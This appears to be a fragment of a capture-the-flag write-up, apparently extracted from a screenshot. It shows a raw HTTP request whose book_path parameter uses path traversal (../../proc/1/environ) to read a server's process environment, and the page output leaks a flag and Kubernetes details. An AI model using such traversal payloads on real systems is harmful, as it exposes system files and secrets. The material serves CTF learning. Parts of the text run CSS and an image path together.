 POST /read HTTP/1.1
Host: 27.25.151.26:32063
Content-Length: 30
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
Origin: http://27.25.151.26:32063
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://27.25.151.26:32063/
Accept-Encoding: gzip, deflate, br
Cookie: token=
Connection: keep-alive
book_path=../../proc/1/environ
.page-title{
font-size:36px;
font-weight:bold;
color:#333;
margin-bottom:20px;
}
.book-content{
background-color:white;
padding:40px;
border-radius:10px;
box-shadow:0020pxrgba(0,0,0,0.1);
max-width:90%;
width:90%;
line-height:1.8;
font-size:20px;
text-align:center;
}
</style>
</head>
<body>
<div class="book-content">
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
HOSTNAME=xuanyuanbei-487e7cdd32da4803LANG=C.UTF-8
GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696DPYTHON_VERSION=3.10.17
PYTHON_SHA256=4c68050f049d1b4ac5aadd0df5f27941c0350d2a9e7ab0907ee5eb5225d9d6b0
GZCTF_FLAG=flag{0ae4aa8d-b0c6-4b2d-8979-84794b5f9fd2}GZCTF_TEAM_ID=58
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1KUBERNETES_SERVICE_HOST=10.43.0.1
KUBERNETES_SERVICE_PORT=443KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT=tcp://10.43.0.1:443KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
KUBERNETES_PORT_443_TCP_PROTO=tcpKUBERNETES_PORT_443_TCP_PORT=443HOME=/root
</div>